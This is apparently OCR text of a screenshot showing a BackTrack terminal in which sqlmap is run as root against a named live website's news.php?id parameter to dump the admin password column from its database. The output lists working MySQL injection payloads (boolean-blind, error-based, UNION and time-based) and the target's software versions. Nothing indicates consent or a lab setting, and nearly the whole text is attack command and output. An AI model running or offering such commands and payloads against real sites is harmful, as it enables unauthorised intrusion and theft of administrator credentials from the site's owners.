 Uygulamalar Yerler Sistem
root@bt: /pentest/database/sqlmap
Dosya Düzenle Görünüm Uçbirim Yardım
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u http://www.piecettes.com.tw/news.php?id=75 -D piecettescomtw_db -T admin -C admin_password --dump
sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:51:13
[11:51:13] [INFO] resuming back-end DBMS 'mysql'
[11:51:13] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=75' AND 9028=9028 AND 'fqJB'='fqJB
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=75' AND (SELECT 8156 FROM(SELECT COUNT(*),CONCAT(0x3a6365683a,(SELECT (CASE WHEN (8156=8156) THEN 1 ELSE 0 END)),0x3a7a6a7a3a,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'KDLg'='KDLg
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: id=75' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a6365683a,0x794a50574e54744c5744,0x3a7a6a7a3a), NULL, NULL, NULL#
<< back | track 5 r3
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=75' AND SLEEP(5) AND 'pWqd'='pWqd
---
[11:51:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
do you want sqlmap to consider provided column(s):
[1] as LIKE column names (default)
[2] as exact column names
>
[11:51:15] [INFO] fetching columns like 'admin_password' for table 'admin' in database 'piecettescomtw_db'
[11:51:16] [WARNING] the SQL query provided does not return any output
[11:51:17] [INFO] the SQL query used returns 1 entries
*Kaydedilmemiş Belg... root@bt: /pentest/data...